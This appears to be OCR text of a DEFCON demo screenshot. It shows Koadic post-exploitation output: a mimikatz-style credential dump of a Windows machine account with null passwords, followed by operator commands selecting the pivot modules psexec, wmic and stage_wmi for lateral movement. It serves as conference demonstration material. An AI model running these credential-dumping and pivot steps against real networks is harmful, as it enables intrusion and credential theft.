 DEFCON
DEFCON
DEFCON
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WINDOZE-1$
Domain : BLACKNET
Logon Server : (null)
Logon Time : 7/29/2017 1:53:44 PM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WINDOZE-1$
* Domain : BLACKNET
* Password : (null)
kerberos :
* Username : windoze-1$
* Domain : BLACKNET.COM
* Password : (null)
ssp :
credman :
(koadic: implant/inject/mimikatz_dynwrapx)$
[-] Unrecognized command, use 'help'.
(koadic: implant/inject/mimikatz_dynwrapx)$
[-] Unrecognized command, use 'help'.
(koadic: implant/inject/mimikatz_dynwrapx)$ use implant/pivot/
implant/pivot/exec_psexec implant/pivot/exec_wmic
implant/pivot/exec_wmi implant/pivot/stage_wmi
(koadic: implant/inject/mimikatz_dynwrapx)$ use implant/pivot/stage_wmi